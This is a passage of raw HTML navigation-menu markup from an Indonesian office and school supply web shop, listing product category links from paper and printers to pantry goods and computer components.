href="https://www.stationary.id/produk-kertas/kertas-folio-bergaris.html" ><span>Kertas Folio Bergaris</span></a></li><li  class="level1 nav-5-8 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-printer-dan-fotocopy.html" ><span>Kertas Fotocopy</span></a></li><li  class="level1 nav-5-9 category-item parent"><a href="https://www.stationary.id/produk-kertas/kertas-fotografi.html" ><span>Kertas Fotografi</span></a><ul class="level1 submenu"><li  class="level2 nav-5-9-1 category-item first"><a href="https://www.stationary.id/produk-kertas/kertas-fotografi/inkjet-paper.html" ><span>Inkjet paper</span></a></li><li  class="level2 nav-5-9-2 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-fotografi/photo-paper.html" ><span>Photo Paper</span></a></li><li  class="level2 nav-5-9-3 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-fotografi/printable-film.html" ><span>Printable Film</span></a></li><li  class="level2 nav-5-9-4 category-item last"><a href="https://www.stationary.id/produk-kertas/kertas-fotografi/sublimation-paper.html" ><span>Sublimation Paper</span></a></li></ul></li><li  class="level1 nav-5-10 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-hvs-warna.html" ><span>Kertas HVS Warna</span></a></li><li  class="level1 nav-5-11 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-kado.html" ><span>Kertas Kado</span></a></li><li  class="level1 nav-5-12 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-kalkir.html" ><span>Kertas Kalkir</span></a></li><li  class="level1 nav-5-13 category-item"><a href="https://www.stationary.id/produk-kertas/kertas-koran.html" ><span>Kertas Koran</span></a></li><li  class="level1 nav-5-14 category-item"><a href="https://www.stationary.id/produk-kertas/label-stiker.html" ><span>Label Stiker</span></a></li><li  class="level1 nav-5-15 category-item last"><a href="https://www.stationary.id/produk-kertas/kertas-lainnya.html" ><span>Kertas &amp; Karton Lainnya</span></a></li></ul></li><li  class="level0 nav-6 category-item level-top parent"><a href="https://www.stationary.id/mesin-cetak-copy-scan.html"  class="level-top" ><span>Perlengkapan Printing - Copy &amp; Scan</span></a><ul class="level0 submenu"><li  class="level1 nav-6-1 category-item first"><a href="https://www.stationary.id/mesin-cetak-copy-scan/alat-pembuat-label.html" ><span>Label printer</span></a></li><li  class="level1 nav-6-2 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/mesin-fotokopi.html" ><span>Mesin Fotocopy</span></a></li><li  class="level1 nav-6-3 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/mesin-printer-dotmatrix.html" ><span>Mesin Printer Dotmatrix</span></a></li><li  class="level1 nav-6-4 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/printer-ink-tank.html" ><span>Mesin Printer Ink Tank</span></a></li><li  class="level1 nav-6-5 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/printer-inkjet.html" ><span>Mesin Printer InkJet</span></a></li><li  class="level1 nav-6-6 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/printer-laser.html" ><span>Mesin Printer Laser</span></a></li><li  class="level1 nav-6-7 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/printer-thermal.html" ><span>Mesin Printer Thermal</span></a></li><li  class="level1 nav-6-8 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/mesin-stensil.html" ><span>Mesin Stensil</span></a></li><li  class="level1 nav-6-9 category-item parent"><a href="https://www.stationary.id/mesin-cetak-copy-scan/alat-label-harga.html" ><span>Perekat Label harga &amp; Label Roll</span></a><ul class="level1 submenu"><li  class="level2 nav-6-9-1 category-item first"><a href="https://www.stationary.id/mesin-cetak-copy-scan/alat-label-harga/alat-perekat-label-harga.html" ><span>Alat Perekat Label harga</span></a></li><li  class="level2 nav-6-9-2 category-item last"><a href="https://www.stationary.id/mesin-cetak-copy-scan/alat-label-harga/label-roll-kertas.html" ><span>Label Roll</span></a></li></ul></li><li  class="level1 nav-6-10 category-item parent"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai.html" ><span>Perlengkapan Printer Habis Pakai</span></a><ul class="level1 submenu"><li  class="level2 nav-6-10-1 category-item first"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/brother-p-touch-tape-cartridge.html" ><span>Brother P-touch Tape Cartridge</span></a></li><li  class="level2 nav-6-10-2 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/casio-ez-label-tape.html" ><span>Casio EZ-Label Tape</span></a></li><li  class="level2 nav-6-10-3 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/epson-labelworks-tape-cartridge.html" ><span>Epson LabelWorks Tape Cartridge</span></a></li><li  class="level2 nav-6-10-4 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/perlengkapan-kartrid-inkjet.html" ><span>Isi Ulang Toner &amp; Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-5 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-inkjet.html" ><span>Kartrid Inkjet</span></a></li><li  class="level2 nav-6-10-6 category-item"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/cartridge-toner.html" ><span>Kartrid Toner Laserjet</span></a></li><li  class="level2 nav-6-10-7 category-item last"><a href="https://www.stationary.id/mesin-cetak-copy-scan/perlengkapan-printer-habis-pakai/pita-printer.html" ><span>Pita Printer</span></a></li></ul></li><li  class="level1 nav-6-11 category-item last"><a href="https://www.stationary.id/mesin-cetak-copy-scan/scanner.html" ><span>Scanner</span></a></li></ul></li><li  class="level0 nav-7 category-item level-top parent"><a href="https://www.stationary.id/lem-dan-pita-perekat.html"  class="level-top" ><span>Lem &amp; Adhesive Tape</span></a><ul class="level0 submenu"><li  class="level1 nav-7-1 category-item first"><a href="https://www.stationary.id/lem-dan-pita-perekat/aluminium-foil-tape.html" ><span>Aluminium Foil Tape</span></a></li><li  class="level1 nav-7-2 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/selotip-kain.html" ><span>Cloth Tape ( Lakban Kain )</span></a></li><li  class="level1 nav-7-3 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/double-tape.html" ><span>Double Side Tape</span></a></li><li  class="level1 nav-7-4 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/duct-tape.html" ><span>Duct Tape</span></a></li><li  class="level1 nav-7-5 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/foam-double-tape.html" ><span>Foam Double tape</span></a></li><li  class="level1 nav-7-6 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/glue-stick.html" ><span>Glue Stick &amp; Lem Kertas</span></a></li><li  class="level1 nav-7-7 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/Kraft-Tape.html" ><span>Kraft Tape</span></a></li><li  class="level1 nav-7-8 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/selotip-pengemasan.html" ><span>Lakban Plastik (OPP Packing Tape)</span></a></li><li  class="level1 nav-7-9 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/lem-kayu-dan-besi.html" ><span>Lem Kayu - Lem Besi</span></a></li><li  class="level1 nav-7-10 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/lem-tembak.html" ><span>LemTembak &amp; Hot Melt Glue</span></a></li><li  class="level1 nav-7-11 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/magic-tapes.html" ><span>Magic Tapes</span></a></li><li  class="level1 nav-7-12 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/masking-tape.html" ><span>Masking Tape</span></a></li><li  class="level1 nav-7-13 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/mounting-tapes.html" ><span>Mounting Tapes</span></a></li><li  class="level1 nav-7-14 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/selotip-pvc.html" ><span>PVC Insulation Tape (Isolasi Listrik)</span></a></li><li  class="level1 nav-7-15 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/selotip-kantor-dan-sekolah.html" ><span>Selotip (Stationery Tape)</span></a></li><li  class="level1 nav-7-16 category-item"><a href="https://www.stationary.id/lem-dan-pita-perekat/strapping-band.html" ><span>Strapping Band</span></a></li><li  class="level1 nav-7-17 category-item last"><a href="https://www.stationary.id/lem-dan-pita-perekat/Stretch-film.html" ><span>Stretch Film</span></a></li></ul></li><li  class="level0 nav-8 category-item level-top parent"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis.html"  class="level-top" ><span>Peralatan Menggambar &amp; Melukis</span></a><ul class="level0 submenu"><li  class="level1 nav-8-1 category-item first"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/kertas-lukis-dan-gambar.html" ><span>Buku Gambar dan Mewarnai</span></a></li><li  class="level1 nav-8-2 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/cat-seni-kerajinan.html" ><span>Cat Air &amp; Cat Akrilik</span></a></li><li  class="level1 nav-8-3 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/crayon.html" ><span>Crayon &amp; Oil Pastel</span></a></li><li  class="level1 nav-8-4 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/kanvas-lukis.html" ><span>Kanvas Lukis</span></a></li><li  class="level1 nav-8-5 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/kuas-seni.html" ><span>Kuas Lukis</span></a></li><li  class="level1 nav-8-6 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/palet-lukis.html" ><span>Palet Lukis</span></a></li><li  class="level1 nav-8-7 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/pensil-gambar.html" ><span>Pensil Warna</span></a></li><li  class="level1 nav-8-8 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/poster-color.html" ><span>Poster Color</span></a></li><li  class="level1 nav-8-9 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/spidol-warna.html" ><span>Spidol Warna</span></a></li><li  class="level1 nav-8-10 category-item"><a href="https://www.stationary.id/peralatan-menggambar-dan-melukis/tinta-gambar.html" ><span>Tinta Gambar</span></a></li><li  class="level1 nav-8-11 category-item last"><a href="https://www.stationary.id/catalog/category/view/s/buku-gambar/id/669/" ><span>Buku Gambar</span></a></li></ul></li><li  class="level0 nav-9 category-item level-top parent"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan.html"  class="level-top" ><span>Alat Prakarya &amp; Kerajinan Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-9-1 category-item first"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/bantalan-dan-alas-kerajinan-flanel.html" ><span>Bantalan &amp; Alas Kerajinan Flanel</span></a></li><li  class="level1 nav-9-2 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/benang.html" ><span>Benang</span></a></li><li  class="level1 nav-9-3 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/busa-dan-styrofoam-kerajinan.html" ><span>Busa &amp; Styrofoam Kerajinan</span></a></li><li  class="level1 nav-9-4 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/lilin-mainan-tanah-liat-clay.html" ><span>#Clay #Lilin #Tanah Liat</span></a></li><li  class="level1 nav-9-5 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/jarum-dan-kait.html" ><span>Jarum &amp; Kait</span></a></li><li  class="level1 nav-9-6 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/kertas-origami.html" ><span>Kertas Origami</span></a></li><li  class="level1 nav-9-7 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/kertas-prakarya.html" ><span>Kertas Prakarya</span></a></li><li  class="level1 nav-9-8 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/manik-manik.html" ><span>Manik-Manik</span></a></li><li  class="level1 nav-9-9 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/pita-hias.html" ><span>Pita Hias</span></a></li><li  class="level1 nav-9-10 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/sequin-dan-glitter.html" ><span>Sequin &amp; Glitter</span></a></li><li  class="level1 nav-9-11 category-item"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/seragam-sekolah.html" ><span>Seragam Sekolah</span></a></li><li  class="level1 nav-9-12 category-item last"><a href="https://www.stationary.id/bahan-seni-dan-kerajinan/stik-es-krim.html" ><span>Stik Es Krim</span></a></li></ul></li><li  class="level0 nav-10 category-item level-top parent"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler.html"  class="level-top" ><span>Perlengkapan Ekstrakurikuler</span></a><ul class="level0 submenu"><li  class="level1 nav-10-1 category-item first"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/alat-musik.html" ><span>Alat Musik</span></a></li><li  class="level1 nav-10-2 category-item parent"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga.html" ><span>Peralatan Olahraga</span></a><ul class="level1 submenu"><li  class="level2 nav-10-2-1 category-item first"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/bola-basket.html" ><span>Bola Basket</span></a></li><li  class="level2 nav-10-2-2 category-item"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/kompas-navigasi.html" ><span>Kompas Navigasi</span></a></li><li  class="level2 nav-10-2-3 category-item"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/pingpong.html" ><span>Pingpong</span></a></li><li  class="level2 nav-10-2-4 category-item"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/sepak-bola.html" ><span>Sepak Bola</span></a></li><li  class="level2 nav-10-2-5 category-item"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/stopwatch.html" ><span>Stopwatch</span></a></li><li  class="level2 nav-10-2-6 category-item last"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/peralatan-olahraga/voli.html" ><span>Voli</span></a></li></ul></li><li  class="level1 nav-10-3 category-item last"><a href="https://www.stationary.id/perlengkapan-ekstrakulikuler/perlengkapan-pramuka.html" ><span>Perlengkapan Pramuka</span></a></li></ul></li><li  class="level0 nav-11 category-item level-top parent"><a href="https://www.stationary.id/perlengkapan-presentasi.html"  class="level-top" ><span>Perlengkapan Presentasi</span></a><ul class="level0 submenu"><li  class="level1 nav-11-1 category-item first"><a href="https://www.stationary.id/perlengkapan-presentasi/electric-copyboard.html" ><span>Electric Copyboard</span></a></li><li  class="level1 nav-11-2 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/kapur-tulis.html" ><span>Kapur Tulis</span></a></li><li  class="level1 nav-11-3 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/kertas-flipchart-dan-easel.html" ><span>Kertas Flipchart &amp; Easel</span></a></li><li  class="level1 nav-11-4 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/layar-proyektor.html" ><span>Layar Proyektor</span></a></li><li  class="level1 nav-11-5 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/magnet-whiteboard.html" ><span>Magnet Whiteboard</span></a></li><li  class="level1 nav-11-6 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/movieboard.html" ><span>Movie Board &amp; Aksesoris </span></a></li><li  class="level1 nav-11-7 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/papan-buletin.html" ><span>Papan Buletin (Pinboard &amp; softboard)</span></a></li><li  class="level1 nav-11-8 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/easel-dan-papan-flipchart.html" ><span>Papan Flipchart (easel)</span></a></li><li  class="level1 nav-11-9 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/papan-poster.html" ><span>Papan Poster</span></a></li><li  class="level1 nav-11-10 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/papan-tulis-kaca-glassboard.html" ><span>Papan Tulis Kaca ( Glassboard )</span></a></li><li  class="level1 nav-11-11 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/papan-tulis-kapur.html" ><span>Papan Tulis Kapur</span></a></li><li  class="level1 nav-11-12 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/papan-tulis-whiteboard-dan-magnet.html" ><span>Papan Tulis Spidol ( Whiteboard )</span></a></li><li  class="level1 nav-11-13 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/laser-pointer.html" ><span>Pointer Laser</span></a></li><li  class="level1 nav-11-14 category-item"><a href="https://www.stationary.id/perlengkapan-presentasi/presentations-binder.html" ><span>Presentations Binders</span></a></li><li  class="level1 nav-11-15 category-item last"><a href="https://www.stationary.id/perlengkapan-presentasi/projectors.html" ><span>Projectors</span></a></li></ul></li><li  class="level0 nav-12 category-item level-top parent"><a href="https://www.stationary.id/mainan-edukatif.html"  class="level-top" ><span>Mainan Edukatif &amp; Alat Peraga</span></a><ul class="level0 submenu"><li  class="level1 nav-12-1 category-item first"><a href="https://www.stationary.id/mainan-edukatif/flash-card-edukatif.html" ><span>Flash Card Edukatif</span></a></li><li  class="level1 nav-12-2 category-item"><a href="https://www.stationary.id/mainan-edukatif/mainan-peralatan-sains-dan-penjelajahan.html" ><span>Mainan Peralatan Sains &amp; Penjelajahan</span></a></li><li  class="level1 nav-12-3 category-item"><a href="https://www.stationary.id/mainan-edukatif/mainan-susun-balok.html" ><span>Mainan Susun Balok</span></a></li><li  class="level1 nav-12-4 category-item"><a href="https://www.stationary.id/mainan-edukatif/mainan-belajar-membaca.html" ><span>Mainan untuk Belajar Membaca &amp; Berhitung</span></a></li><li  class="level1 nav-12-5 category-item"><a href="https://www.stationary.id/mainan-edukatif/mainan-astronomi.html" ><span>Model &amp; Mainan Astronomi</span></a></li><li  class="level1 nav-12-6 category-item"><a href="https://www.stationary.id/mainan-edukatif/sempoa-mainan.html" ><span>Sempoa Mainan</span></a></li><li  class="level1 nav-12-7 category-item last"><a href="https://www.stationary.id/mainan-edukatif/puzzles.html" ><span>Teka-Teki &amp; Puzzle</span></a></li></ul></li><li  class="level0 nav-13 category-item level-top parent"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set.html"  class="level-top" ><span>Pantri Kantor &amp; Sekolah</span></a><ul class="level0 submenu"><li  class="level1 nav-13-1 category-item first"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/gantungan.html" ><span>Gantungan</span></a></li><li  class="level1 nav-13-2 category-item parent"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/makanan-minuman.html" ><span>Makanan &amp; Minuman</span></a><ul class="level1 submenu"><li  class="level2 nav-13-2-1 category-item first"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/makanan-minuman/air-minum-mineral.html" ><span>Air Minum Mineral</span></a></li><li  class="level2 nav-13-2-2 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/makanan-minuman/gula-dan-pemanis.html" ><span>Gula &amp; Pemanis</span></a></li><li  class="level2 nav-13-2-3 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/makanan-minuman/kopi.html" ><span>Kopi Bubuk</span></a></li><li  class="level2 nav-13-2-4 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/makanan-minuman/susu.html" ><span>Susu</span></a></li><li  class="level2 nav-13-2-5 category-item last"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/makanan-minuman/teh-dan-seduhan.html" ><span>Teh &amp; Seduhan</span></a></li></ul></li><li  class="level1 nav-13-3 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/obat-obatan.html" ><span>Obat-Obatan</span></a></li><li  class="level1 nav-13-4 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/pemotong-kuku-nail-clipper.html" ><span>Pemotong Kuku Nail Clipper</span></a></li><li  class="level1 nav-13-5 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/pengharum-rumah.html" ><span>Pengharum Ruangan</span></a></li><li  class="level1 nav-13-6 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/peralatan-dapur.html" ><span>Perabotan Dapur - Kitchenware</span></a></li><li  class="level1 nav-13-7 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-p3k.html" ><span>Perlengkapan P3K</span></a></li><li  class="level1 nav-13-8 category-item parent"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah.html" ><span>Perlengkapan Pembersih Rumah</span></a><ul class="level1 submenu"><li  class="level2 nav-13-8-1 category-item first"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/alat-pel.html" ><span>Alat Pel</span></a></li><li  class="level2 nav-13-8-2 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/ember.html" ><span>Ember</span></a></li><li  class="level2 nav-13-8-3 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/gagang-sapu-dan-pel.html" ><span>Gagang Sapu &amp; Pel</span></a></li><li  class="level2 nav-13-8-4 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/kemoceng.html" ><span>Kemoceng</span></a></li><li  class="level2 nav-13-8-5 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/pengki.html" ><span>Pengki</span></a></li><li  class="level2 nav-13-8-6 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sapu.html" ><span>Sapu</span></a></li><li  class="level2 nav-13-8-7 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sarung-tangan-karet.html" ><span>Sarung Tangan Karet</span></a></li><li  class="level2 nav-13-8-8 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/sikat-gosok.html" ><span>Sikat Gosok</span></a></li><li  class="level2 nav-13-8-9 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/spons-dan-kain-gosok.html" ><span>Spons &amp; Kain Gosok</span></a></li><li  class="level2 nav-13-8-10 category-item last"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/perlengkapan-pembersih-rumah/squeegee.html" ><span>Squeegee</span></a></li></ul></li><li  class="level1 nav-13-9 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/plastik-kemasan-dan-zip.html" ><span>Plastik Kemasan &amp; Zip </span></a></li><li  class="level1 nav-13-10 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/plastik-sampah.html" ><span>Plastik Sampah</span></a></li><li  class="level1 nav-13-11 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/bungkus-plastik-wrapping.html" ><span>Plastik Wrapping Makanan</span></a></li><li  class="level1 nav-13-12 category-item parent"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga.html" ><span>Produk Pembersih Rumah Tangga</span></a><ul class="level1 submenu"><li  class="level2 nav-13-12-1 category-item first"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/deterjen-dan-sabun-cuci-piring.html" ><span>Deterjen &amp; Sabun Cuci Piring</span></a></li><li  class="level2 nav-13-12-2 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/disinfektan-rumah-tangga.html" ><span>Disinfektan Rumah Tangga</span></a></li><li  class="level2 nav-13-12-3 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-kaca-dan-permukaan.html" ><span>Pembersih Kaca &amp; Permukaan</span></a></li><li  class="level2 nav-13-12-4 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-lantai.html" ><span>Pembersih Lantai</span></a></li><li  class="level2 nav-13-12-5 category-item last"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/produk-pembersih-rumah-tangga/pembersih-serbaguna.html" ><span>Pembersih Serbaguna</span></a></li></ul></li><li  class="level1 nav-13-13 category-item"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/Tisu-dan-dispenser.html" ><span>Tisu Wajah &amp; Dispenser Tisu</span></a></li><li  class="level1 nav-13-14 category-item last"><a href="https://www.stationary.id/pantri-kantor-dan-dapur-set/tong-dan-keranjang-sampah.html" ><span>Tong &amp; Keranjang Sampah</span></a></li></ul></li><li  class="level0 nav-14 category-item level-top parent"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan.html"  class="level-top" ><span>Alat Listrik &amp; Elektronik</span></a><ul class="level0 submenu"><li  class="level1 nav-14-1 category-item first"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan/colokan-listrik.html" ><span>Colokan Listrik</span></a></li><li  class="level1 nav-14-2 category-item"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan/kabel-ekstensi.html" ><span>Kabel Ekstensi</span></a></li><li  class="level1 nav-14-3 category-item"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan/klip-kabel.html" ><span>Klip Kabel</span></a></li><li  class="level1 nav-14-4 category-item"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan/saklar-listrik.html" ><span>Saklar Listrik</span></a></li><li  class="level1 nav-14-5 category-item"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan/senter.html" ><span>Senter</span></a></li><li  class="level1 nav-14-6 category-item last"><a href="https://www.stationary.id/perlengkapan-listrik-dan-kelistrikan/stopkontak-dan-soket-listrik.html" ><span>Stopkontak &amp; Soket Listrik</span></a></li></ul></li><li  class="level0 nav-15 category-item level-top parent"><a href="https://www.stationary.id/komponen-komputer.html"  class="level-top" ><span>Komponen Komputer</span></a><ul class="level0 submenu"><li  class="level1 nav-15-1 category-item first parent"><a href="https://www.stationary.id/komponen-komputer/aksesoris-komputer.html" ><span>Aksesoris Komputer</span></a><ul class="level1 submenu"><li  class="level2 nav-15-1-1 category-item first"><a href="https://www.stationary.id/komponen-komputer/aksesoris-komputer/card-reader.html" ><span>Card Reader</span></a></li><li  class="level2 nav-15-1-2 category-item"><a href="https://www.stationary.id/komponen-komputer/aksesoris-komputer/cooling-pad.html" ><span>Cooling Pad</span></a></li><li  class="level2 nav-15-1-3 category-item"><a href="https://www.stationary.id/komponen-komputer/aksesoris-komputer/kabel.html" ><span>Kabel</span></a></li><li  class="level2 nav-15-1-4 category-item"><a href="https://www.stationary.id/komponen-komputer/aksesoris-komputer/mouse-pad.html" ><span>Mouse Pad</span></a></li><li  class="level2 nav-15-1-5 category-item last"><a href="https://www.stationary.id/komponen-komputer/aksesoris-komputer/webcam.html" ><span>Webcam</span></a></li></ul></li><li  class="level1 nav-15-2 category-item"><a href="https://www.stationary.id/komponen-komputer/barcode-scanner.html" ><span>Barcode Scanner</span></a></li><li  class="level1 nav-15-3 category-item"><a href="https://www.stationary.id/komponen-komputer/casing-komputer-desktop.html" ><span>Casing Komputer Desktop &amp; Server</span></a></li><li  class="level1 nav-15-4 category-item"><a href="https://www.stationary.id/komponen-komputer/headphone-dan-headset.html" ><span>Headphone &amp; Headset</span></a></li><li  class="level1 nav-15-5 category-item"><a href="https://www.stationary.id/komponen-komputer/keyboard-mouse.html" ><span>Keyboard &amp; Mouse</span></a></li><li  class="level1 nav-15-6 category-item"><a href="https://www.stationary.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.stationary.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.stationary.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.stationary.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.stationary.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.stationary.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.stationary.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.stationary.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.stationary.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.stationary.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.stationary.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.stationary.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.stationary.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a 